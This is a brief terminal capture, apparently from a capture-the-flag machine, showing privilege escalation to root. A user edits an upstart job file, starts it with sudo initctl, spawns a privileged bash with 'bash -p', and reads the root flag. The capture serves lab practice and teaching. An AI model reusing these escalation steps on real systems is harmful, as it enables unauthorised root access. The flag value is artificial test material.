 katie@spectra ~ $ cd /etc/init
katie@spectra /etc/init $ nano test.conf
Error in /usr/local/etc/nanorc on line 260: Error expanding /usr/share/nano/*.nanorc: No such f
ile or directory
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 13565
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# whoami
root
bash-4.3# cd /root
bash-4.3# ls
main  nodetest.js  root.txt  script.sh  startup  test.conf
bash-4.3# cat root.txt
d44519713b889d5e1f9e536d0c6df2fc
bash-4.3#
bash-4.3#